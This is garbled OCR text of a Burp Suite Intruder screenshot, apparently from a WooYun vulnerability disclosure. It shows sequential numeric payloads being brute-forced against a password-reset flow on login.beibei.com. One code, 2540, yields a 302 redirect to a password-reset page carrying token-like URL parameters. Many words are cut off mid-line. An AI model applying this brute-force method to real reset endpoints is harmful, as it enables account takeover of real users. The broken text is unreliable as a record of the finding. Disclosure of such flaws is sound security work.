 d Sets
define one or more payload sets. The number
payload set, and each payload type can be c
set: 1 Paylo
ype: Simple list Requ
d Options [Simple list]
oad type lets you configure a simple list of str
2531
2532
2533
2534
2535
2536
2537
2538
Enter a new item
m list ...
d Processing
define rules to perform various processing ta
Enabled Rule
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7 2537 200 23982
8 2538 200 23970
9 2539 200 23982
10 2540 302 367
11 2541 200 23982
12 2542 200 23970
13 2543 200 23970
14 2544 200 23970
15 2545 200 23970
16 2546 200 23970
17 2547 200 23970
18 2548 200 23970
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: Tengine/1.5.2
Date: Wed, 25 Nov 2015 13:00:51 GMT
Content-Type: text/html
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Location: http://login.beibei.com/member/passwd_init.html?s=oAr3bkdAvTCA9ZD5&x=LaIIZccoLa
Content-Length: 0
www.wooyun.org